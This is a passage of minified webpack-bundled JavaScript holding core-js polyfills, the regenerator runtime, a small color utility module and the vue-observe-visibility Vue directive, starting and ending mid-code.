e=o(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},"3a38":function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},"3c11":function(e,t,n){"use strict";var r=n("63b6"),o=n("584a"),a=n("e53d"),i=n("f201"),s=n("cd78");r(r.P+r.R,"Promise",{finally:function(e){var t=i(this,o.Promise||a.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then(function(){return n})}:e,n?function(n){return s(t,e()).then(function(){throw n})}:e)}})},"40c3":function(e,t,n){var r=n("6b4c"),o=n("5168")("toStringTag"),a="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:a?r(t):"Object"==(i=r(t))&&"function"==typeof t.callee?"Arguments":i}},4178:function(e,t,n){var r,o,a,i=n("d864"),s=n("3024"),c=n("32fc"),d=n("1ec9"),l=n("e53d"),u=l.process,f=l.setImmediate,p=l.clearImmediate,b=l.MessageChannel,h=l.Dispatch,v=0,g={},m="onreadystatechange",y=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},x=function(e){y.call(e.data)};f&&p||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++v]=function(){s("function"==typeof e?e:Function(e),t)},r(v),v},p=function(e){delete g[e]},"process"==n("6b4c")(u)?r=function(e){u.nextTick(i(y,e,1))}:h&&h.now?r=function(e){h.now(i(y,e,1))}:b?(a=(o=new b).port2,o.port1.onmessage=x,r=i(a.postMessage,a,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",x,!1)):r=m in d("script")?function(e){c.appendChild(d("script"))[m]=function(){c.removeChild(this),y.call(e)}}:function(e){setTimeout(i(y,e,1),0)}),e.exports={set:f,clear:p}},"41a0":function(e,t,n){"use strict";var r=n("2aeb"),o=n("4630"),a=n("7f20"),i={};n("32e9")(i,n("2b4c")("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(i,{next:o(1,n)}),a(e,t+" Iterator")}},"43fc":function(e,t,n){"use strict";var r=n("63b6"),o=n("656e"),a=n("4439");r(r.S,"Promise",{try:function(e){var t=o.f(this),n=a(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},4439:function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},"454f":function(e,t,n){n("46a7");var r=n("584a").Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},"456d":function(e,t,n){var r=n("4bf8"),o=n("0d58");n("5eda")("keys",function(){return function(e){return o(r(e))}})},4588:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},"45d0":function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=r(n("0750"));t.default=e=>{if(!e)throw new Error("is-color-name: No color provided");return Object.keys(o.default).includes(e)}},"45f2":function(e,t,n){var r=n("d9f6").f,o=n("07e3"),a=n("5168")("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},4630:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"46a7":function(e,t,n){var r=n("63b6");r(r.S+r.F*!n("8e60"),"Object",{defineProperty:n("d9f6").f})},"47ee":function(e,t,n){var r=n("c3a1"),o=n("9aa9"),a=n("355d");e.exports=function(e){var t=r(e),n=o.f;if(n)for(var i,s=n(e),c=a.f,d=0;s.length>d;)c.call(e,i=s[d++])&&t.push(i);return t}},"481b":function(e,t){e.exports={}},"4bf8":function(e,t,n){var r=n("be13");e.exports=function(e){return Object(r(e))}},"4c95":function(e,t,n){"use strict";var r=n("e53d"),o=n("584a"),a=n("d9f6"),i=n("8e60"),s=n("5168")("species");e.exports=function(e){var t="function"==typeof o[e]?o[e]:r[e];i&&t&&!t[s]&&a.f(t,s,{configurable:!0,get:function(){return this}})}},"4ee1":function(e,t,n){var r=n("5168")("iterator"),o=!1;try{var a=[7][r]();a.return=function(){o=!0},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var a=[7],i=a[r]();i.next=function(){return{done:n=!0}},a[r]=function(){return i},e(a)}catch(e){}return n}},"50ed":function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},5147:function(e,t,n){var r=n("2b4c")("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},5168:function(e,t,n){var r=n("dbdb")("wks"),o=n("62a0"),a=n("e53d").Symbol,i="function"==typeof a;(e.exports=function(e){return r[e]||(r[e]=i&&a[e]||(i?a:o)("Symbol."+e))}).store=r},"52a7":function(e,t){t.f={}.propertyIsEnumerable},"53e2":function(e,t,n){var r=n("07e3"),o=n("241e"),a=n("5559")("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},"549b":function(e,t,n){"use strict";var r=n("d864"),o=n("63b6"),a=n("241e"),i=n("b0dc"),s=n("3702"),c=n("b447"),d=n("20fd"),l=n("7cd6");o(o.S+o.F*!n("4ee1")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,u,f=a(e),p="function"==typeof this?this:Array,b=arguments.length,h=b>1?arguments[1]:void 0,v=void 0!==h,g=0,m=l(f);if(v&&(h=r(h,b>2?arguments[2]:void 0,2)),null==m||p==Array&&s(m))for(n=new p(t=c(f.length));t>g;g++)d(n,g,v?h(f[g],g):f[g]);else for(u=m.call(f),n=new p;!(o=u.next()).done;g++)d(n,g,v?i(u,h,[o.value,g],!0):o.value);return n.length=g,n}})},"54a1":function(e,t,n){n("6c1c"),n("1654"),e.exports=n("95d5")},5537:function(e,t,n){var r=n("8378"),o=n("7726"),a="__core-js_shared__",i=o[a]||(o[a]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(e,t,n){var r=n("dbdb")("keys"),o=n("62a0");e.exports=function(e){return r[e]||(r[e]=o(e))}},"584a":function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},"5b4e":function(e,t,n){var r=n("36c3"),o=n("b447"),a=n("0fc9");e.exports=function(e){return function(t,n,i){var s,c=r(t),d=o(c.length),l=a(i,d);if(e&&n!=n){for(;d>l;)if((s=c[l++])!=s)return!0}else for(;d>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}}},"5c95":function(e,t,n){var r=n("35e8");e.exports=function(e,t,n){for(var o in t)n&&e[o]?e[o]=t[o]:r(e,o,t[o]);return e}},"5ca1":function(e,t,n){var r=n("7726"),o=n("8378"),a=n("32e9"),i=n("2aba"),s=n("9b43"),c="prototype",d=function(e,t,n){var l,u,f,p,b=e&d.F,h=e&d.G,v=e&d.S,g=e&d.P,m=e&d.B,y=h?r:v?r[t]||(r[t]={}):(r[t]||{})[c],x=h?o:o[t]||(o[t]={}),w=x[c]||(x[c]={});for(l in h&&(n=t),n)f=((u=!b&&y&&void 0!==y[l])?y:n)[l],p=m&&u?s(f,r):g&&"function"==typeof f?s(Function.call,f):f,y&&i(y,l,f,e&d.U),x[l]!=f&&a(x,l,p),g&&w[l]!=f&&(w[l]=f)};r.core=o,d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,e.exports=d},"5dbc":function(e,t,n){var r=n("d3f4"),o=n("8b97").set;e.exports=function(e,t,n){var a,i=t.constructor;return i!==n&&"function"==typeof i&&(a=i.prototype)!==n.prototype&&r(a)&&o&&o(e,a),e}},"5eda":function(e,t,n){var r=n("5ca1"),o=n("8378"),a=n("79e5");e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*a(function(){n(1)}),"Object",i)}},6038:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hexToRgba=t.colorNameToHex=t.isColorName=t.shadeColor=void 0;const o=r(n("292a"));t.shadeColor=o.default;const a=r(n("45d0"));t.isColorName=a.default;const i=r(n("1c15"));t.hexToRgba=i.default;const s=r(n("c3b0"));t.colorNameToHex=s.default},"613b":function(e,t,n){var r=n("5537")("keys"),o=n("ca5a");e.exports=function(e){return r[e]||(r[e]=o(e))}},"626a":function(e,t,n){var r=n("2d95");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},"62a0":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},"63b6":function(e,t,n){var r=n("e53d"),o=n("584a"),a=n("d864"),i=n("35e8"),s=n("07e3"),c="prototype",d=function(e,t,n){var l,u,f,p=e&d.F,b=e&d.G,h=e&d.S,v=e&d.P,g=e&d.B,m=e&d.W,y=b?o:o[t]||(o[t]={}),x=y[c],w=b?r:h?r[t]:(r[t]||{})[c];for(l in b&&(n=t),n)(u=!p&&w&&void 0!==w[l])&&s(y,l)||(f=u?w[l]:n[l],y[l]=b&&"function"!=typeof w[l]?n[l]:g&&u?a(f,r):m&&w[l]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t[c]=e[c],t}(f):v&&"function"==typeof f?a(Function.call,f):f,v&&((y.virtual||(y.virtual={}))[l]=f,e&d.R&&x&&!x[l]&&i(x,l,f)))};d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,e.exports=d},"656e":function(e,t,n){"use strict";var r=n("79aa");function o(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},6718:function(e,t,n){var r=n("e53d"),o=n("584a"),a=n("b8e3"),i=n("ccb9"),s=n("d9f6").f;e.exports=function(e){var t=o.Symbol||(o.Symbol=a?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:i.f(e)})}},6762:function(e,t,n){"use strict";var r=n("5ca1"),o=n("c366")(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")("includes")},"67bb":function(e,t,n){e.exports=n("f921")},6821:function(e,t,n){var r=n("626a"),o=n("be13");e.exports=function(e){return r(o(e))}},"696e":function(e,t,n){n("c207"),n("1654"),n("6c1c"),n("24c5"),n("3c11"),n("43fc"),e.exports=n("584a").Promise},"69a8":function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"69d3":function(e,t,n){n("6718")("asyncIterator")},"6a99":function(e,t,n){var r=n("d3f4");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},"6abf":function(e,t,n){var r=n("e6f3"),o=n("1691").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},"6b4c":function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"6b54":function(e,t,n){"use strict";n("3846");var r=n("cb7c"),o=n("0bfb"),a=n("9e1e"),i="toString",s=/./[i],c=function(e){n("2aba")(RegExp.prototype,i,e,!0)};n("79e5")(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?c(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!a&&e instanceof RegExp?o.call(e):void 0)}):s.name!=i&&c(function(){return s.call(this)})},"6c1c":function(e,t,n){n("c367");for(var r=n("e53d"),o=n("35e8"),a=n("481b"),i=n("5168")("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<s.length;c++){var d=s[c],l=r[d],u=l&&l.prototype;u&&!u[i]&&o(u,i,d),a[d]=a.Array}},"71c1":function(e,t,n){var r=n("3a38"),o=n("25eb");e.exports=function(e){return function(t,n){var a,i,s=String(o(t)),c=r(n),d=s.length;return c<0||c>=d?e?"":void 0:(a=s.charCodeAt(c))<55296||a>56319||c+1===d||(i=s.charCodeAt(c+1))<56320||i>57343?e?s.charAt(c):a:e?s.slice(c,c+2):i-56320+(a-55296<<10)+65536}}},7514:function(e,t,n){"use strict";var r=n("5ca1"),o=n("0a49")(5),a="find",i=!0;a in[]&&Array(1)[a](function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(a)},"765d":function(e,t,n){n("6718")("observable")},7726:function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"774e":function(e,t,n){e.exports=n("d2d5")},"77f1":function(e,t,n){var r=n("4588"),o=Math.max,a=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):a(e,t)}},"794b":function(e,t,n){e.exports=!n("8e60")&&!n("294c")(function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a})},"795b":function(e,t,n){e.exports=n("696e")},"79aa":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},"79e5":function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"7cd6":function(e,t,n){var r=n("40c3"),o=n("5168")("iterator"),a=n("481b");e.exports=n("584a").getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||a[r(e)]}},"7e90":function(e,t,n){var r=n("d9f6"),o=n("e4ae"),a=n("c3a1");e.exports=n("8e60")?Object.defineProperties:function(e,t){o(e);for(var n,i=a(t),s=i.length,c=0;s>c;)r.f(e,n=i[c++],t[n]);return e}},"7f20":function(e,t,n){var r=n("86cc").f,o=n("69a8"),a=n("2b4c")("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},"7f7f":function(e,t,n){var r=n("86cc").f,o=Function.prototype,a=/^\s*function ([^ (]*)/,i="name";i in o||n("9e1e")&&r(o,i,{configurable:!0,get:function(){try{return(""+this).match(a)[1]}catch(e){return""}}})},"7f9a":function(e,t,n){},8378:function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},8436:function(e,t){e.exports=function(){}},"84f2":function(e,t){e.exports={}},"85f2":function(e,t,n){e.exports=n("454f")},"85fe":function(e,t,n){"use strict";(function(e){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(e,t){if(e===t)return!0;if("object"===r(e)){for(var n in e)if(!i(e[n],t[n]))return!1;return!0}return!1}n.d(t,"a",function(){return l});var s=function(){function e(t,n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.el=t,this.observer=null,this.frozen=!1,this.createObserver(n,r)}var t,n,r;return t=e,n=[{key:"createObserver",value:function(e,t){var n=this;if(this.observer&&this.destroyObserver(),!this.frozen){var r;if(this.options="function"==typeof(r=e)?{callback:r}:r,this.callback=function(e,t){n.options.callback(e,t),e&&n.options.once&&(n.frozen=!0,n.destroyObserver())},this.callback&&this.options.throttle){var o=(this.options.throttleOptions||{}).leading;this.callback=function(e,t){var n,r,o,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=function(s){for(var c=arguments.length,d=new Array(c>1?c-1:0),l=1;l<c;l++)d[l-1]=arguments[l];if(o=d,!n||s!==r){var u=i.leading;"function"==typeof u&&(u=u(s,r)),n&&s===r||!u||e.apply(void 0,[s].concat(a(o))),r=s,clearTimeout(n),n=setTimeout(function(){e.apply(void 0,[s].concat(a(o))),n=0},t)}};return s._clear=function(){clearTimeout(n),n=null},s}(this.callback,this.options.throttle,{leading:function(e){return"both"===o||"visible"===o&&e||"hidden"===o&&!e}})}this.oldResult=void 0,this.observer=new IntersectionObserver(function(e){var t=e[0];if(e.length>1){var r=e.find(function(e){return e.isIntersecting});r&&(t=r)}if(n.callback){var o=t.isIntersecting&&t.intersectionRatio>=n.threshold;if(o===n.oldResult)return;n.oldResult=o,n.callback(o,t)}},this.options.intersection),t.context.$nextTick(function(){n.observer&&n.observer.observe(n.el)})}}},{key:"destroyObserver",value:function(){this.observer&&(this.observer.disconnect(),this.observer=null),this.callback&&this.callback._clear&&(this.callback._clear(),this.callback=null)}},{key:"threshold",get:function(){return this.options.intersection&&this.options.intersection.threshold||0}}],n&&o(t.prototype,n),r&&o(t,r),e}();function c(e,t,n){var r=t.value;if(r)if("undefined"==typeof IntersectionObserver)console.warn("[vue-observe-visibility] IntersectionObserver API is not available in your browser. Please install this polyfill: https://github.com/w3c/IntersectionObserver/tree/master/polyfill");else{var o=new s(e,r,n);e._vue_visibilityState=o}}function d(e){var t=e._vue_visibilityState;t&&(t.destroyObserver(),delete e._vue_visibilityState)}var l={bind:c,update:function(e,t,n){var r=t.value;if(!i(r,t.oldValue)){var o=e._vue_visibilityState;r?o?o.createObserver(r,n):c(e,{value:r},n):d(e)}},unbind:d};var u={version:"0.4.6",install:function(e){e.directive("observe-visibility",l)}},f=null;"undefined"!=typeof window?f=window.Vue:void 0!==e&&(f=e.Vue),f&&f.use(u)}).call(this,n("c8ba"))},"86cc":function(e,t,n){var r=n("cb7c"),o=n("c69a"),a=n("6a99"),i=Object.defineProperty;t.f=n("9e1e")?Object.defineProperty:function(e,t,n){if(r(e),t=a(t,!0),r(n),o)try{return i(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},8875:function(e,t,n){var r,o,a;"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(r=function(){function e(){if(document.currentScript)return document.currentScript;try{throw new Error}catch(l){var e,t,n,r=/@([^@]*):(\d+):(\d+)\s*$/gi,o=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(l.stack)||r.exec(l.stack),a=o&&o[1]||!1,i=o&&o[2]||!1,s=document.location.href.replace(document.location.hash,""),c=document.getElementsByTagName("script");a===s&&(e=document.documentElement.outerHTML,t=new RegExp("(?:[^\\n]+?\\n){0,"+(i-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),n=e.replace(t,"$1").trim());for(var d=0;d<c.length;d++){if("interactive"===c[d].readyState)return c[d];if(c[d].src===a)return c[d];if(a===s&&c[d].innerHTML&&c[d].innerHTML.trim()===n)return c[d]}return null}}return e})?r.apply(t,o):r)||(e.exports=a)},"8b97":function(e,t,n){var r=n("d3f4"),o=n("cb7c"),a=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n("9b43")(Function.call,n("11e9").f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return a(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:a}},"8bbf":function(e,t){e.exports=n(2893)},"8e60":function(e,t,n){e.exports=!n("294c")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"8e6e":function(e,t,n){var r=n("5ca1"),o=n("990b"),a=n("6821"),i=n("11e9"),s=n("f1ae");r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),c=i.f,d=o(r),l={},u=0;d.length>u;)void 0!==(n=c(r,t=d[u++]))&&s(l,t,n);return l}})},"8f60":function(e,t,n){"use strict";var r=n("a159"),o=n("aebd"),a=n("45f2"),i={};n("35e8")(i,n("5168")("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(i,{next:o(1,n)}),a(e,t+" Iterator")}},9003:function(e,t,n){var r=n("6b4c");e.exports=Array.isArray||function(e){return"Array"==r(e)}},9093:function(e,t,n){var r=n("ce10"),o=n("e11e").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},9138:function(e,t,n){e.exports=n("35e8")},"95d5":function(e,t,n){var r=n("40c3"),o=n("5168")("iterator"),a=n("481b");e.exports=n("584a").isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||a.hasOwnProperty(r(t))}},"96cf":function(e,t,n){var r=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var o=t&&t.prototype instanceof v?t:v,a=Object.create(o.prototype),i=new P(r||[]);return a._invoke=function(e,t,n){var r=u;return function(o,a){if(r===p)throw new Error("Generator is already running");if(r===b){if("throw"===o)throw a;return E()}for(n.method=o,n.arg=a;;){var i=n.delegate;if(i){var s=C(i,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===u)throw r=b,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var c=l(e,t,n);if("normal"===c.type){if(r=n.done?b:f,c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=b,n.method="throw",n.arg=c.arg)}}}(e,n,i),a}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var u="suspendedStart",f="suspendedYield",p="executing",b="completed",h={};function v(){}function g(){}function m(){}var y={};c(y,a,function(){return this});var x=Object.getPrototypeOf,w=x&&x(x(A([])));w&&w!==n&&r.call(w,a)&&(y=w);var _=m.prototype=v.prototype=Object.create(y);function $(e){["next","throw","return"].forEach(function(t){c(e,t,function(e){return this._invoke(t,e)})})}function k(e,t){function n(o,a,i,s){var c=l(e[o],e,a);if("throw"!==c.type){var d=c.arg,u=d.value;return u&&"object"==typeof u&&r.call(u,"__await")?t.resolve(u.__await).then(function(e){n("next",e,i,s)},function(e){n("throw",e,i,s)}):t.resolve(u).then(function(e){d.value=e,i(d)},function(e){return n("throw",e,i,s)})}s(c.arg)}var o;this._invoke=function(e,r){function a(){return new t(function(t,o){n(e,r,t,o)})}return o=o?o.then(a,a):a()}}function C(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,C(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,h;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function A(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:E}}function E(){return{value:t,done:!0}}return g.prototype=m,c(_,"constructor",m),c(m,"constructor",g),g.displayName=c(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,c(e,s,"GeneratorFunction")),e.prototype=Object.create(_),e},e.awrap=function(e){return{__await:e}},$(k.prototype),c(k.prototype,i,function(){return this}),e.AsyncIterator=k,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new k(d(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},$(_),c(_,s,"Generator"),c(_,a,function(){return this}),c(_,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=A,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return s.type="throw",s.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),d=r.call(i,"finallyLoc");if(c&&d){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;O(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},"990b":function(e,t,n){var r=n("9093"),o=n("2621"),a=n("cb7c"),i=n("7726").Reflect;e.exports=i&&i.ownKeys||function(e){var t=r.f(a(e)),n=o.f;return n?t.concat(n(e)):t}},"9aa9":function(e,t){t.f=Object.getOwnPropertySymbols},"9b43":function(e,t,n){var r=n("d8e8");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},"9c6c":function(e,t,n){var r=n("2b4c")("unscopables"),o=Array.prototype;null==o[r]&&n("32e9")(o,r,{}),e.exports=function(e){o[r][e]=!0}},"9def":function(e,t,n){var r=n("4588"),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},"9e1e":function(e,t,n){e.exports=!n("79e5")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 